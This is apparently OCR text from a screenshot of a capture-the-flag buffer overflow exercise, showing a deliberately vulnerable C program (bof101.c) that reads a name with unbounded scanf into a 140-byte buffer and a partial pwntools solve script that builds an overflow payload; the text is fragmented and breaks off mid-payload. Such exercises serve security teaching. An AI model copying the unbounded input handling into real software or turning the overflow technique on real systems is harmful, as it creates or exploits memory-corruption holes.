 KALIPUNK | 1
OVPN: offline - IP: 192.168.213.22
| ASLR : OFF | 10:26 AM
#include <stdio.h>
//#include <fcntl.h>
//#include <unistd.h>
#include <stdlib.h>
#include <string.h>
void printflag(){
char buf[32];
FILE* fp = fopen("/flag",
"r");
fread(buf, 1, 32, fp);
fclose(fp);
printf("%s", buf);
fflush(stdout);
}
int main() {
int check=0xdeadbeef;
char name[140];
printf("printflag()'s add
r: %p\n", &printflag);
printf("What is your name
?\n: ");
fflush(stdout);
scanf("%s", name);
if (check != 0xdeadbeef){
printf("[Warning!
bof101.c
File Edit Selection Find View Goto Tools Project Preferences Help
solve.py
1 #!/usr/bin/python3
2 from pwn import *
3
4 r = process('bof101')
5
6 payload = b'A'*140
7 payload += p64(0xdeadbeef)
8 payload += b'A'*8
9 payload +=
Line 9, Column 12
Tab Size: 4
Python